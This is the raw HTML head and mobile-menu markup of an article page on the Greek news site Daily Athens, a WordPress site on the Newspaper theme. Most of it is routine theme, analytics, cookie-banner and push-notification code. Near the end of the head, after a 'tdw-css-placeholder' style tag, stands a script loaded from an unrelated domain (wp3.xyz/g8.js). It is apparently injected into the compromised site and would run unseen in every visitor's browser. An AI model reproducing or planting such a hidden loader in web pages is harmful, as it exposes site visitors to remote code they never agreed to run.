<!-- <link rel='stylesheet' id='sccss_style-css' href='https://dailyathens.gr/?sccss=1&#038;ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpgdprc.css-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1613828074' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/nql5nuz/hjao.css" media="all"/>
<style id='wpgdprc.css-inline-css' type='text/css'>
div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Ναι'; }
div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'Οχι'; }
/*# sourceURL=wpgdprc.css-inline-css */
</style>
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=978887166a39c57c36d5cf4a5ec10289' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/244b8bsh/hjat.css" media="all"/>
<script type="text/javascript" id="exactmetrics-frontend-script-js-extra">
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\/go\\/\",\"label\":\"affiliate\"},{\"path\":\"\\/recommend\\/\",\"label\":\"affiliate\"}]","home_url":"https://dailyathens.gr","hash_tracking":"false","ua":"UA-63628358-1"};
//# sourceURL=exactmetrics-frontend-script-js-extra
/* ]]> */
</script>
<script src='//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/2cw5k2ae/hjao.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=6.7.0" id="exactmetrics-frontend-script-js"></script> -->
<!-- <script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"7000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://dailyathens.gr/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script src='//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/2dify3t4/hjao.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.4" id="cookie-law-info-js"></script> -->
<link rel="https://api.w.org/" href="https://dailyathens.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailyathens.gr/wp-json/wp/v2/posts/37004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailyathens.gr/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dailyathens.gr/?p=37004' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"1fada46850","wpRestUrl":"https:\/\/dailyathens.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
</script>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/dailyathens.gr\/wordpress\/wp-admin\/","wpRestNonce":"1fada46850","wpRestUrl":"https:\/\/dailyathens.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/dailyathens.gr\/wordpress\/wp-admin\/","wpRestNonce":"1fada46850","wpRestUrl":"https:\/\/dailyathens.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":28224};
</script>
<script type="text/javascript">
var cli_flush_cache = true;
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignal = window.OneSignal || [];
OneSignal.push( function() {
OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
OneSignal.setDefaultNotificationUrl("https://dailyathens.gr/wordpress");
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '24424e0e-b2f9-4460-bbe1-5d47a3cbf830';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Daily Athens";
oneSignal_options['welcomeNotification']['message'] = "Σας ευχαριστούμε πολύ για την εγγραφή σας";
oneSignal_options['path'] = "https://dailyathens.gr/wordpress/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θα θέλατε να λαμβάνετε ειδοποιήσεις απο το Daily Athens;";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Παράδειγμα ειδοποίησης";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Αυτό είναι ένα παράδειγμα ειδοποίησης";
oneSignal_options['promptOptions']['acceptButtonText'] = "Ναί, θα ήθελα";
oneSignal_options['promptOptions']['cancelButtonText'] = "Όχι, Ευχαριστώ";
oneSignal_options['promptOptions']['siteName'] = "https://dailyathens.gr";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Σας Ευχαριστούμε';
OneSignal.init(window._oneSignalInitOptions);
OneSignal.showSlidedownPrompt();      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<style type="text/css"></style>
<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}
@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
.synved-social-resolution-normal {
display: none;
}
.synved-social-resolution-hidef {
display: inline-block;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://dailyathens.gr/sports/%CE%BF-%CE%BC%CE%AD%CF%83%CE%B9-%CE%B1%CF%80%CE%AC%CF%84%CE%B7%CF%83%CE%B5-%CF%84%CE%B7%CE%BD-%CE%B1%CE%BD%CF%84%CE%BF%CE%BD%CE%AD%CE%BB%CE%B1-%CE%BC%CE%B5-%CE%B3%CE%BD%CF%89%CF%83%CF%84%CE%AE-%CE%B4/amp/">
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dailyathens.gr\/wordpress\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11";
var td_get_template_directory_uri="https:\/\/dailyathens.gr\/wordpress\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="64889c7113";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #3d3d3d !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(239,239,239,0.5);
background: -moz-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(239,239,239,0.5)), color-stop(100%, rgba(249,249,249,0.6)));
background: -webkit-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: -o-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: -ms-linear-gradient(top, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
background: linear-gradient(to bottom, rgba(239,239,239,0.5) 0%, rgba(249,249,249,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(239,239,239,0.5)', endColorstr='rgba(249,249,249,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>
</style></head>
<body class="wp-singular post-template-default single single-post postid-37004 single-format-standard wp-theme-Newspaper ------- global-block-template-1 tdb_template_28224 wpb-js-composer js-comp-ver-6.6.0 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/dailyathens.gr/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/dailyathens/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/daily_athens" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-8"><a href="https://dailyathens.gr">ΚΕΝΤΡΙΚΗ ΣΕΛΙΔΑ</a></li>
<li id="menu-item-17018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17018"><a href="https://dailyathens.gr/category/news/">ΕΙΔΗΣΕΙΣ</a></li>
<li id="menu-item-6863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6863"><a href="https://dailyathens.gr/category/entertainment/">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://dailyathens.gr/category/tech/">ΤΕΧΝΟΛΟΓΙΑ</a></li>
<li id="menu-item-16960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16960"><a href="https://dailyathens.gr/category/fashion/">ΜΟΔΑ</a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6864"><a href="https://dailyathens.gr/category/media/">MEDIA</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://dailyathens.gr/category/funny/">FUNNY</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-159"><a>ΠΕΡΙΣΣΟΤΕΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-11231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11231"><a href="https://dailyathens.gr/category/extra/">EXTRA</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://dailyathens.gr/category/recipes/">ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-17024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17024"><a href="https://dailyathens.gr/category/video/">Video</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://dailyathens.gr/category/health/">ΥΓΕΙΑ</a></li>
<li id="menu-item-17023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17023"><a href="https://dailyathens.gr/category/quiz/">Quiz</a></li>
</ul>
</li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://dailyathens.gr/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Αναζήτηση</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
